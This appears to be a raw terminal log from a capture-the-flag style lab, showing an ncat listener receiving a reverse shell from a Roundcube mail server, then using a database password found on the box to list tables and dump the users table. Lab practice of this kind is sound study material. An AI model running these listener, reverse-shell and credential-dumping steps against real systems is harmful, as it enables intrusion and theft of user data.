 ❯ sudo ncat -lvnp 4444
[sudo] password for dex1d:
Sorry, try again.
[sudo] password for dex1d:
Ncat: Version 7.97 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.77:40432.
bash: cannot set terminal process group (256): Inappropriate ioctl for device
bash: no job control in this shell
www-data@mail:/var/www/html/roundcube/public_html$ cd roundcube/SQL
cd roundcube/SQL
www-data@mail:/var/www/html/roundcube/public_html/roundcube/SQL$ mysql -u roundcube -pRCDBPass2025 roundcube -e "SHOW TABLES;"
<oundcube -pRCDBPass2025 roundcube -e "SHOW TABLES;"
Tables_in_roundcube
cache
cache_index
cache_messages
cache_shared
cache_thread
collected_addresses
contactgroupmembers
contactgroups
contacts
dictionary
filestore
identities
responses
searches
session
system
users
www-data@mail:/var/www/html/roundcube/public_html/roundcube/SQL$ mysql -u roundcube -pRCDBPass2025 roundcube -e "SELECT * FROM users;"
< -pRCDBPass2025 roundcube -e "SELECT * FROM users;"
user_id username mail_host created last_login failed_login failed_login_counter language preferences
1 jacob localhost 2025-06-07 13:55:18 2025-07-22 17:35:07 2025-06-11 07:51:32 1 en_US a:1:{s:11:"client_hash";s:16:"hpLLqLwmqbyihpi7";}
2 mel localhost 2025-06-08 12:04:51 2025-06-08 13:29:05 NULL NULL en_US a:1:{s:11:"client_hash";s:16:"GCrPGMkZvbsnc3xv";}
3 tyler localhost 2025-06-08 13:28:55 2025-07-22 17:50:10 2025-06-11 07:51:22 1 en_US a:2:{s:11:"client_hash";s:16:"YidTHRkFpnQSK7Or";i:0
;b:0;}
www-data@mail:/var/www/html/roundcube/public_html/roundcube/SQL$